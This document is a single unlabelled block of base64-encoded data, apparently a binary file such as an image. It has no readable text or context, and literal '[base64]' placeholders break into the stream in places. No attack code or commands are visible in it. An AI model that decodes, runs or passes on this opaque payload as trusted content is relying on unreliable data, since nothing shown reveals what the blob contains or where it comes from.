0j2o+Q/eP1DIRUsvRGiQD4wY4qJdpjSyXwq/qYllyt2wEcvAmQTAJmVsuiiQWB4cgAiB0CgXZysturqqxY9/8XgaKHVqgoBp51WaxEngIFKkY0Jg8o//Zw2EGrIyhXXevOFCBwzdqw0mo5S1cVdolVWygynAvQSwKQDYQmGNnYwQml9nYzyBwnT2GDufOiiWQSbORR6gCcQgPEPBBDA6u+/[base64]/[base64]/SsY3ZthgGifRnc5eVq6ZdQB4KRBeAn/DM+xAMIIHENq9HLenGWXQDEy44EDOgAMwdhCEaExjUAY2mn9073K1IsblljLHXtVmFCEIXaZ68yz1vAFLgGyUMATYpU6EAEVa+516/iE7/GnLBihRoor6BrO/JdCFBFwPAgs3GY1kUV+OA9AZ+rCKZkSjBgNAZSgGcAYwPuEMoRijGWZ5RjXa8pY4aZpgDDatpeBKNEuZwYaqlK0f/kY+9dPGG6zUgS4xggx53FgnAiAAS06yE9Fi5MiIOElZHDEe/dubyy41M0zaTIpmqiJegrYq5ZzhedFohjs0qEEzCiSWrGTCLMU4/4B/nKKesMClQAeqE6aY0I2dWwoqOuCYxiwiBCH4H6NCQACYjY9R/xAAH1rYAVMIwHcKhN1pHJlA/bVEkj/MUgCd6IMZGCaGLbMPFTtJKDDIIYvtNAo1avCPRfShD2I8yCg/8Ql6ghGM+pylGTCxiuilMpX/mCUTotHPWEYVjM0YY1AJylUPLmhBDBEh5XjJkamFZjres8MoHhWpbgXAmozyAR/+EA87FJNRjNgBH3bYCTIQAUR0c2E2G0myRErpdldDaX20BCqZyhRLzgrOAouXOMcdQClEmScTqNFKfa5iFZ+Y51b/UYJ6HlWfTHDHJ/oQjaDi06qo7aDznldPd/[base64]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[base64]/Ffe+EnKo0AFLIVKs0EFuplEnVt/[base64]/BmDnK1VJGQ1cSEoXplp9dpyfAFWncA/cuqUGkaQOnBwoZig2YAQ9AHmgwKfogMThMA9+6A/egA6HoA63YAk9QAbcATaIGYs5Z7lOcsKZ2wyax8KYS5ebG6iCWAQdq4hIjA44AAHaILoFYajaQAZ++J8Iqwq3cHn5GbAkWAUBoA7+qRAafAibEK/B6wf/cMWYs6qZmJk24LNbE1G3ykI7FAJ6tWrABlchJRMnQATc4sbv40LABmYGAlweQwSx9yl6JBBPJguM4Zt5ChHpxnVHRYV9sH3UQH1biq1PKgRpG2gC8Xxr6oTucEFjCGholm6gMBDRIFWXnMD3NBDPWA5a//rJllEEBFDKXTBwGIzE3lAP5WAGzGwGL/wPDUgAucx7zuWYVFHCNtAMKPwPhxDMAokIUE2XDci5DIHMfkcQIBsP9Zif+0kG9UCX90gAKFDU5cAHJJCns9hpPXAI5XCxCOEPPlwQdq0OiJBxlDZHtyIr/aC8yysMfAAijGAD0LsxjKBRO9QB1ESBLHodoQo6OvobW/tcGYoQHkMCO8ApAQBRfGB7PrcD05Efxvx0CbYKzAmFm3wQQtCd7tBm5bho5jbS/[base64]/8sNcRB6KBGoRYBNNNl1+twwKhn/FAAKLtLej8wt6AC9RkmGriPYhJe6VA3cH/q1t3bRB/hwk6IAfGtyBzpC+p0yUzwAfmwgxggWPC8Dl8lXIrKlgK1w9UkF6NYqOdMF+MYF+cYpj6gRUE4d/XUSx2kGy6Vl/y1QnywAdd+5sWYYVTd1R4ZnXmdr7NKMlXSYWmFWffRp014L7ZmZ3YGEbiWBB0209uZlVO7hnEEItVsJiM6Yoq82ut3LDq0NZicyuIhwg9YAkBe7kyENXqEAeDKF5xIBDDTBCHoAObUH/qIAKYgAnvsBIC+Q9zThAy4N7Q7NUI62u0lw3/AJn5fQSt7rVo6RKIcAvxjhAF7gfJdgRcsOh4DakASywothWgU+n1EQJb4gOMUCJ3RYqq/4bhqLh64pW9h2EKpuAtJ8hlhvkPNSEVQpofxMA6ibEYjyELzPBkRoe1wYEKu0zqDjQR1BBvRyU9StUH2pa2+/R9ARbtaXYGPsWujmwQ0P6l75TjP+V9PLVKoYBKAkG3w73tx0ECVbAy456C3+5pfzAN1MzE//DEPbAJ9BcL6wAKiLuGRG1wvOwkiFDuA6GHo8yQkEd/cl3UMxsO9cDM+hQLBK+n/9AD6+3VCG7n/4DnDu8pR0yoMuAHrV6DnXc1iKAOj4oQMgDoMNZcAeAHBmgQ3oDEmLqGm+C4c0QM8PxDLH9jHfAGOGOiptiBoX5kptFpKjMQ3YJsQWcH4xGjDv/t0DWkL7doq4vSLIyyIkILTsQgB8YDEWdQC6clRkkade800eFm7ATxX86Hb3BPpj8FEKf+1fg34N9BhKEG1DBI8F+ohwcNIqRY0eJFjBk1buTY0eNHkCFFjhxJgkgVIkT+/EGEyA6yHjGH0Hnnzd9NfwjRoft3c95OdJiEgnqHKEW/fgiLpEBUDqdOoTiA4twpQwYOLjhoHemiw1JMMjYQ2SiSFGGKE5XQ5UTIxZO2W2wR4jB6gsQ0ROpuVuRSSoCAKiTiVVz6z8YmHHIrlmtWqpeAfzsO/hIQoBQuLlyaHcF1xI+fUmRaIiJW5MSJg2B8+MjYwUcIO7J8MHtjZzX/xdXC+o1ijXC2nRMxeh903QlMioP9plUJEMI5I0ay5E1n1qEDs3+rtc8+DobZbdarZY2yM4oRRes+Osw4gVaMnBwhz3wyU9+MuzMIVzGxb4a/mVUOWoQ//lbJ7x8hHBqJoIkSqigUhhZq8CCIDsKGJAwz1HBDDjv0sKMi/unhlndQeKcdeA5Zh7+dcHKRLTPeuWWIHr4abSxEUiKhLLMOYsqmvQ4KiglM1HnnnUq+6qEUywJwMoAddkjppJWy+aMsitDSwSmKcLAhni4U+4cLMuJJIQVP1LGJr1J+kfKEwSwioAdMgvzHm3/K0ZMLUh6LjAi7/pAsm196cdLQXnrZ/+GvbKp45cx/+kGNmBk2ci0EG2ZY7Q0bOhnuIB+ESYE33IybRrjhirMDOUlJsIOR3rYLL7vtaPVBFgJSiC1V1xiJcocQeLWOvRSIoSIHOf5B9oB/4MvojFrq4++TAw+ixh3/sv1kFWr062MRIRAcCCEFQ1poIAkdkrCgCh2sSJQTpkHtQ3rrtfdefD1CbogX0WGCSCNRYAKjcm5JCaU/qljJlSoaXfSPeJBS6senDsIFxymnbPgXjjk+SLK/[base64]/M1/XTUU0c9RESSNOJGsVLqQQYXKaI5m0VDFhmhKAWT+CxEardY4Wxwz93pRD+OrAopU1rpDxJI+N3Hk7lECBcC4lFATC4Q6YdOO/M8IoDiSThBDhtsIKAiAlqyAfnH/iqaYydxNKJGSyzpgjNMssKhHHSUIxx78Ucl7kKRN9DtIpeS22pQYQdPVSRUu/mUD0yFKoSoKmf9SEED0WP/QT4UbwcRPJw8bKAr2WSwV3ZwBRGCpcJhtcdYyFJWspr1uMlxRHMWyRy5DlKukFxIFBXpkeqMeEQkJvEjJlHY8xrWsADQ4kVzgVKUprQSEvxhGspZypmwdJClkEF44TiC/[base64]/[base64]/Tg3lxDLGtQoYaMWxwiReK5g3COh57TXLu8+Va4xpWbIfqD8/7gCldMYxopqEQmw0cL0FRCEV0gESEpiYP/vcgIRzFLCsRoJ2/ogP+DReyQHOl4p1hkL48qbZljBPAHZHSyIl0gQIgOEr1p6MAiZujCFuBJBk/EzCK3UFgVbFsFUlikgCkI0QmKQAw7BMAUAUhUCAx3OJ2C87OsBOqtUDFK33RAFjGdlXZu2dT2QHWZ1mHGKDhoDav+Q5hU0JU8AieMXJFAmV5dT3tOIIZjNWtxzbIGh3o4rn8YgwVzGOI/silXAAdYwKnThjaKQAJiqAIMr7WEzMJ3J4T0qx5mAAU8ULAJSwzBtQSAm48eK5fIctC0HypWLC77jyNkb3scoUUA/kIEpmBitrmiyFJU27JKqOS2O5BxRXBB3F4cRAB+0G0leCupplbhH5D/cVoIcHqpnS6ZCESNaieY0YmL1ArLhVsEpnCpy/PYchRL2VrgTFhe9FyKq9AVr2va6x4bxudD/[base64]//gCkKMrngQlUcKd/BJ1pd8VARn69EYlONhpT6fg0/8gxgnEYgMI9AAZllhsqIkBCsjeQjAKzUjBXbyDP/iWKVywyCFOeM9KWASddcUiETCiin8MZjA5V6mRy4KaE/yB2WqcgWtMSd4u2oGmznEOH66tKYvMxhQH8dOS/yKYExADzFG14LjLbMwzZ/VwjEDmC73qA7AC/d37pnvd7W66FMSBDGMASw9Eo4O16PMfqxbAopYsMsh87IwoAVSHTVMJfeKgEmKngljeqegeKMISOugCCm6hjnVQ0gw48MY7tEFZHxHj33LBNJw22zJAFt53/9CGDV7dlptPDNhzAaVAW/8qh0PMNmk40wbRg92DwqBmKaZFS6Wau2xQx4OnXBeyAH5hCmS7xgfERUjhl7ejsPejCNoNt9nLbZ1OkNcO5tUqCbRxgnXz7c0nUAW8nwlvZd1d//vnP0hcsZKDcYUAWD194oKXi5KFU4leI4G82iIvepnp+S1L0KdyUIdb6IJ3OIQ6aAYzCAdv8EBvCKAPnAeL6AJNs4hiWT2EiCw4WTFb8wsBQBqMeqrbOwguyL2zoAOdAyUzeRl/s4gjkAMCsIF3ggB1KDLeCrvTMJkZwKns0CnTiJQ/ELIgQ7wAyDJmMIVew6KM+qcE0yW3I46y46Czuyo0M6bxAANUCDMx/Cr/96qIZ/oHsUoWeFscMMiBA5ADZgEDZuk/P/[base64]/eZOzG5Iz+HAchDgAgAREgizIbsqYlQC8QfuxAHinlpjEHtiErlgHQsKEnRgg/[base64]/[base64]/MIVRMIWtu8JEsb5faLV+qK+MgK+DkDMauiGE4EPFXFAGvZelkAMHC58PNIMSMIMi8ZkuyFBRBEm/movOVAoCiAs7QadwWjLJ+BXbkhJXCE3F6IJ40M5EOoEqIMR/CIAjeDAqShoYTUW9sIifTAFLsIgK7AHlRIRhBEKfu61sILKiS0LphE6obD4nfA2qDLuOC0slbKmBLBU7QIrwhCZ7kgOyfCpYgct/6AQrmy5ZgI7/mjKuELC6HfmDretP/4wM3Fmy7hMZIkCKONiI+JjDxcnD/PsHPjzMBj1URMWQpSCBMKkdGYhJPxBFI80RG9AivSJNIuCCjvxQH7EBUpMLTAgABYQe6GEjxuQr1nRNezsBIpAMIugFKUq1uSCDE7SIeCCB1zsI4ORFi2CCAMCrf0jRi8CFitgBJj2+pbCLL+W4aKzO6IK+pFCf9WmWIVyfp0K2ZPtOYrAB9DEM9EGf8/S2u4QON7W6GcAbO8A1deUY2btVyeC6Kgwn1PwVBFQYpBBQP6UIZ8lDfiXUPkxUgA1YjeCtHgi8ILmdorkt5tEdcYIMTb00o9jNpyJAhDgE/[base64]/sTX2y2CPbNFQNn9ZERR8pArrF0WKk1YwQtZU1ihqLB+GUgUqoK5VwBXuyiFhQhTgJTmYMu3940iiVRmw9Jk2rVvV5XWvlTvDwFFnyUsA8CAIAV98iNnHCtauliP9fCVZJy6WkUyOyZcwQ0UkeCdB/iEM4LNDm1VdmgQ9BBUxDjVvsRdQOQgFzQrEmUsApwZHRINLN6yOIPdxOjVW5QCjGQtyODR8XBVnk6AHzpQg9sTXJNblbKAeL+MV7CtKWAaWvDDoCqMF/uIX20AZF0gaWalLTIAGdJYZ2isoIgstbKS1yNIwhRJ8hDE8yZYRUoDqrCwCyyGD2IQDyFD+TCN5grYgpXKOgG2ClCBGQRYg+jYMTwOE+PYizxYgcuL95K1A9zAEFDcyDYJbrzV4lNkjk0IHLDJ91EI0aqYQhQIF2UAeh4AIgkVXAFVzDoNiDypXpuYilgDzFVdV7Igb/S6jfufCDcmoZyw21tODfivjFEbMxnSsTBS6wOAi+ijiCpwU5CLiF0mW26MyoqAQP1uiEamxd2MXd9Tmwi3gMiCmCyvvWdmLWXEKyNaJhjYgTjY3hRApZHLbhf6gvfL2IFRCDVfZhjSBiImZbI4aAf11iW9a/pTACv5LVekCIn6iPEqiDOviGdjiSTdgEhTxfiUWEh11fVahVjChjj0UIE4RRtOirhXKMG+ULWpXfIpid/vWtLAnKLvnFS5YDZCDGLvkzTGACOl6MikvC04VOoj2BUWhT4/oHqzOFaYhCIXzkQ77VKqSIv4CYDE4fD36FR1Fohl5JobPVHQ66nPwH/0r4BxDY4Rv+h4gGCVbu6Ivwy9RoFmbp18Os5X+g5ZO+ZZXet0qL0IVaBxORSK8Ai5YgAmbrNb+lQMFlCkFzZmgm48RVjMVNWVKjiL74i2026vxtKU6DlEp4Z4QwIIwi3YrAky7AYqHQTMDdiU5cB3hQB5ikms/wA8tVVhKITgJAjX7wuV3zk14IDCSD3S9dQqk9CNs6CJXY5NxVH9+yBmIQg3eLD04IhEB4JrhJCkkpZbPYYUoYDBAYjDio6B7OkFWe7L60iMWBDzsMzC1lFpReadC2M7RAjGagBS6A6oNAARvIIgA8mF/B28j4hWbuYvRtKUTYYoRAgWjcCGmG3/9QzhJVKGobdLFsIIJc7Z5P86IQ6TgqADoyMG2YBJojIINaBKMUqDWL2InRI5INfEnpjtR/IANdJYBXpT5KjpTnVIVMNp9I8TmCXrIq8K3nNAyobKmFZuj/[base64]/d4bo9rTG+8obMiO7/I9AB5dRV6lPXYP3a97baKcxZBINOtXbv21JACLbKZGG2gwirv/7hf1CCQOCEUA4RSZHgZxS/fpiAEQAASAeAERgBfsAAa3iFlsKZR4EUN6KExqbwoLtoio6DFchojejTC9eIdwtsa/[base64]/0DYb75ECA7KAUeviH0YAU2AYL/267+mAioYbE5oD42W8I0eKMm+YVL/h1LX6IOIAz7daB9edSrAVzZKMAnebw8Pcai80nlBpOVbp7Ighl8PdqT/kCKY0UUx9opRh6H1hNdBhiHQgSHws3VoZ8Qyg50gOMGFGWvfbfdNVdTroH9Dh9jbAcEYDJbxhk3Uk9EbPUz4xEqoe+/h3Sh5c+m5J3CqPjyNc8hQMp+b89OKIzCaF/A03ZytCHEET1314ED4h0if/H0IhJUEI4pgo/9WAwCgiH0AACxAADYABEDAgAF3eMmH9Am49HiIA508CE/P6D5FJJrnkVeneYsA7FUnQ/9E6AGr/7xDQIHwfPV7YmqECEsSCHEJTmukeNukf34NsQsIZgoCZAsAEkEz2ESg2H6uB4VYQIEkn3aJ/TC5uPaScd9t/4f4RUFVtElaRIomflSq+YeoIYO0DhQAtGvE5wjpA4h/Av7t+PePiME//0gYbOjQYJF/ESP+s2bR2gkx/5T84/Tw48N+Jx4SINbvFaARHwFgAXMCo7V/xKj8C8QJEKBA/QBhebgPZEMA//YRxUAsRb9/lByC+AciHiWKQA2eqFqV2Il+/eI0FKPx3wqDXnOIUdUvBTIz4byhK+fPnzqG/6xePUEMqw0yiJBVsqQDhbpDOHCY0XEiHhUIcP7/QZjq+DHkyJInU65s+TLmzJo3fyySAtGht28blkPHRJ06FDoqVeqB6HVVEgT+/MEkmjQipEklor3d0DDSx54r+TZ4S9vuhp4J3ColQECVrA3j7ej1z/p1gg4HDry+4/BDqR9JjBwJOU559OFTBMLwb8JDNYFSfCw/0honTllPqLJB4J9/JxRhjSZC+YTFJZq8B59PAGBwAgYqSUbUPnhA8IZLWv0DVTxPOQWCh1TRVZVINvRVyTuo9XBCClyt8OKL1mjVjzVeiWFNCifoYJBo/qAD4Gs9WFLJJqip05Y34dSDzjwGhdPjW0OwmJgXEHjBGZZZarkll116qWUKNoTm/xsKNsj2BwFEqEnEDm3u8NxzBtk2mkHl5FZEcikYUZw3wCUH1HBPelPOoOXcEo94BsVzQnUCECGdQ1Vg19BAkxZ0UEJ/[base64]/ocJamIKVAxhG4+EFKKf8EQP9EPCUv+iYJGk53UEEI/TMbVUClkOhmMU1F08fETJDsZQDM2u7O/8jBEHtq+OrQPq/6tA8WhNhAxB+c8Eo1UTEIEEOvxBLFRy8CPJsUJRw61SEIRRRhgzoNiRYLepvw+BY6wJ0LY1K1EjPgjWcZ8ePe/niDAxOgOL7aED2Q8Q8iJaWJgt09eoMLET/TVLBiDIs+Oumlm26Qwz0ahEsA2UCH8Zq0/UHCXZS/Nqc/DXlzZ55GFFqODDjIUG7MkMVDRC/JJ29QFcXXx7XND1k1l3kf/0PfXP+gR4yMWRJYtkNCiSFV1FMHBYDUUk+l9OAj2VrSP6/ggbRBLPFhxyUr7WP/yi+9VNFpg7DAh1/[base64]/vjwnCr8EWxYIIMrRoGFEfSq/5YAAOCMpkMJamnjKU08RAVjEY8MqlAdBKDPCkK4nC54owtHscYK4AUKFZYjADRsE8Xe1Kzn+GGDHIQSFwIggD8IjDEEU0xjDEIJaCyxne58p8LC1IwnmuEQoNiiF/NFr3mwxQxMwAEmAooJXBDUDwYtBQHwlJwi/[base64]/4xqOBxAU7ZgB0RqsA1rhWBDCWo4Fu44JzoLAoM/zjAlQyiAU9IABgNoYQglJJZeHK2s56VzGdwt5Yw6sufAT1EF27RBUtYkQw2MIgNbOBQhy5vBzWLHhzlmDaJurE+0ytCPOJhyOulVDMkxQM/bFk/LODhJOZ5yUscW5NABAIQmgAEqwT5EFCCpJEUSQEn1EC/XqXiFw7pxQYi+cpXNKQfxLCBJ4sQXvOxJAYLIcIsbTmCEQAiDkOdqX5HEANXaMMGMYjBMlKRCj6YwhQ20MpLwrLVOMRDUcEVbmgr+A4M3kKFhzgmu1IQDzKMqR63OGb/HGRUhB5wgRYEVRkaq0AC2SDCTLoJbgoIAA/E+gMHiyVBzFSxEQgcAAK+aEwODAKMdUKDyZ99MpSjPDd1cIGgR/[base64]/0qMd/C4HH5QG5BFkuSGFBmIDmGnUpoc5XnT+50kWGMvHHodMf/BFWGugpu6c53lDQRjguXaP/[base64]//Nc550JKjCL+DEHVxnsyCCTYhCDDLj6VW4wsr52c0KCfFDvmImGK+JQxTUqkEX+lVCSXQc2GuQi5f8zzj5FO/VgAXfn0/qvdrvq17lR01oYhiaQMUbUGGH7ZuCCAl9vUuH1g8q7HGmlMbCoNXA/PrRl5ZqyEGOsDJ+DIjUlpL8A55Gkjxd/yIAqWADTkxAT2ABAgQA//2C2vUDmP0B17gCCfyBHOSAI2lPCJ1FD3SBOjgOJjBBmdgAsZEVeqRQsq2VNhDDJjze3wFZimkFEfDBEeDQVNAJKAwJ4iSbPyhWNvwBUlRPQ6TTQxQRvDUFBGxB5xWhEXpJEagZxsiQzsj/zkKsXlU43IUhSuuBxCtwCtPtRkvlQCAoQSAAkO7xXu9Jncu9HMzRUi39Az9MwMeBV/[base64]/0/MzSHMwYr0NcQEEMVDmErwGcSevRyi8aPVTF/1oYIXoMIorBFtldk//EINmZdBkN7yYMfEQMR/tUqslRKi2SNIYE2CaNpQFGAvpMJVUQ0mYpBJnIAdDBxE6Vo2+BRJVWO/uYIrAEIayhoe8t7yweFHneF+seG0uZUOZKNo3ELdfWBaXVAxikY4hNERIAPm2CAtlEIVIMUK9sPnYYwAlMIRIF5l9Ag6oAAZCJdWEIPNgURTsNM6/YPBhIEi0OUL/IMipKNe7mVkvCNmpAAeAMs+AAKLrGWEbFJ85CL1LeQwaN8o2IEp2AEZZIMwjMCkNcQaWsMryE0OWBdjOib3Bf9im4xZKv6DKCZYKvxDDNDWxIymRaHJjM2YQ3CCGT6iQUyAHwWC+TkEFojNDpDNUx2DQPDBSioL1oBB1bVPNggE/8XiDmBcLeLBMKhKLppkUOxXGcZcURHFBGgmWAhICuxI4rwDCdjAWKVVLLAIGZQCe5bCGt3CWEEJ60DHSHTljCEPRXbTQ9CJQeQVUPQIDnRBbqydOH4ENGgDMMCbwRjEXYbBP9zlXfKlhE6ol7ya1AALoJEMMWCAYD5EDIyCm4zmcm5HL/xCZQJkQ5gKi6hem5BBm/wVSCgPdphC0tUo1oyAGtgAbTxgbEKhhfmM1/jRR/ImiO4AGxhd+KRmLwD/J9UgAA31ACSyJHLaRVZUFB+wwSXgodcB5algp5fGHNboAW7iJvUBQmOyglMZJ1SxSC/6UAp0WOIcAQkgglOKBgocRhw9R+j5AQxCyRE41JlFBDRVoFZMww68YDNC3hGwp1N+BJRgwhDYAElhUJJZwB48xFsqhQQYwUOEQYTmJYWGqqhqxhXyCooCGou4VIc6RAzIKK6ljUB0Rza4AhtY5kNkpvD9gYwOnF/91YdaFCuMF3+dBURIBfnAmUQcIgmYgos6GkgAaqoVlR7MAMBdwtQAyyW4wiu8wSzJ2pTSjttRQSux36GZYayowZh24oEJwwwIgygyGGRK5mhKSqqZ/02xHEUvgiecflM5kKd5algI6Wra9MJYqlA4+EHy7AA5GcSLZIWwIUIskCWU+AMuOEcslgIuxGCPYEIPtM8/WMA/7MHljWxDrFsYtMDJjqrKrqxlpAAV/OMmTZpQAEKOIQCFeCjsVEHCyQ41voIDEsA0zM9lGoSKYk9FZYyayA4BOOAbREhzEZcYYAB9cRpdkdRJvcLVYu0rvAQx5EAOJApD4Zpwdhd0kIHXFWdD6AEqYC0bGNAlfqFJHidS4Mr1WEOEKOIwDAMb8CFomkK+PUR3YIeMCkAAOKuaIoBmbtVhpMBVphVT0mmxscgD/gEiHEE9qJBipY2Mud6EuSkVWP8CJvjnxCpWAFzkwAZAy+CAP5QDDnBBixVUJSCDa+zHLoDsR1yeQUhAQ6DsP5ysp7Is8AbvdnEoYoaPGuiHzRZvQ1yCfxCDdOUAjtwETnBcqywSropIFLZeCryCNQACr/ADHmxm/[base64]/rxKvbPmcqj8q4wU/BJnu3gQ0l/x8qdum6ASsKEQkK+rUBIeqBPjC3qtlsSRRb/[base64]/yatmGI22DGxoKsAXg0CDMMosAHaLgtyJsV/FDDKBeQEuMKa2AAmHcAb+ILG3WLHUbEaa+f5PB8CWLIGp0Amf1M4VEKGjWcI9QATUNOf/oKM2YUymge1VZEV9YAu798g9gIZvJAnxJ0RkIERVAIp+AEuHALhtS4XlMZb4AAZSNQJmONjXIkzbEExf0QyL7NUo2MR2IHN3qz9/IJsXHU3h48m0FU/uAIhXFVXa7F3hjMx6ObMYSYeGBIVSG134SYCKCQbDAMC8LGpfF9n4NxHOFJs3i1vXsL2zfNJ6hpxIo3chhoBB/JKyAd1AgJFD6UZzuE6j+SqxcDXjQK+RhMmZ/+ON4C03e3NP7wDARSCN/WIueVbKbRGJZBQF7xWPFQgSU0D8kBke/LyEbzDX2jgYDxJOIQDvdALDNjgIYQbnsQBMADz7T6WIfxDCxwx7zbEC/xuVE+1ddPbH/QPV7NEKkAHeVCzY5yvKxwG8qRaOzuEmHLxx9zEPvhcW48v2i4XH9Q0xhiy2RFn+WrCMbUXpIRfd00gfQB2UIRA6DEp0iHAc8xAQMtt0xW0AQOFQbrcflVN1Ygh7y2m9eUxd5eorvUQtIBnR79FOVSCNnQyBxnEIWiQCvnYcxwBYhmBbojECeiqT3NBCRQek/BnokKJOgzBJuiAFVVC3UBJM5BRAxn/BBBQhjMgMe9ONzJfN5TPm5r1HzW3qm3V7M0CBQB0tyvETNkFAFl3c29+onq7rG7SEkiMsZ5188+VaC4DqgCoZPlmdEOMBFC1lGNMYPwIeP2kgusYeP0gQL81BmK35Eo3HYABBXdqwgRQHxvsLfb9YWDZ9y/g91NhgZImD2OdQDQJV4ivLomH9n+KhmIVMhHcwuUmWw9gj0jQBmio0Fl2QRf8eA/oAA5BCRm8wjTopEJ32KOSUVcZxKVeamQQs4MesXM/ee9Wd5Q3ezvFw5QXLlT9Qw4K1wmkmq2WWgBIVHDFUQxkOas+Rzb4UENwQoRICJuHL0mhc1CIzQwcGGZ//x3XtEB8Q6J+i0d/EzYjATgJ0N9DYIEz+GyBgA0CeK0mLHhL7gyLEMDBEyAffxQW7IArULp5DWx2NLAAEGcApQLSKiwDoUdLAdPelMMYlPh57meP7NBzkJMloGCPrLpBaIVwjduK95uu6yQZ9AuUlIKrBkDG/jpSBLvITsaSoyzvGrMxO7vSwxO070ClH8MAwQy7EMAlODy414/YgDVVVAGYn/c/pEIvZAN4/JdITUAMKN1HjPEr7Eo1288bqMEZ9ooarEAKjDVN4dyf8PVDJOIr8Pk/6IEm0KK+o5/V2J/5gkG75IpXkgEfrJG+s8TADazohajBcY0zxDewYAErbP/IhSWFNaiCcP1rB1tCiTcqj43yH8RMJZy2aPRAs3UInoQJBwOoAz9wKdx6j/ABwAnWH+wAuQF9EVACMAMDEAADsQOFIRTzkjvEC6Csky899D/75ykPEczIRtnBGn278kL8tufShmT3t7fzz9nBwnpGIGBVg9U7JLZ1qZZvxFOBeDlEd6bAMNT7CNy7Q0hHCvh3zgEElSL//p3QNIJgQoIT/o0A8NDhCIkj9lXEchELgoxgUvQjRuBEvxNVev3qFQOAQoIAsOyo4pJIzD9/CPwhQeLEv3j/XqUYhkXlPpZsOvYzKnKFtX7xbGAi6A8qOkvaEDlVCRVquSMBeu340y//xYlK3p5i7fGvSDwQIMDawFUWKo4dc13+CcDlH1aoZFLE8xuPwK28ejEh6gjiHxCVBIEtXuysRZjILRRSdnwZc2bNmzl39vwZdGjRo0mXNh3P1ag1dqYVLVhFQAAsACoqBBCjF4kURVLwTPHKLgLatRXi6XliICcEbHr1kk08IT88v/EIVQkAwR8qE1ImxCImBSGgKkcgIIb5PGYqCVNM4DdR4kPaGC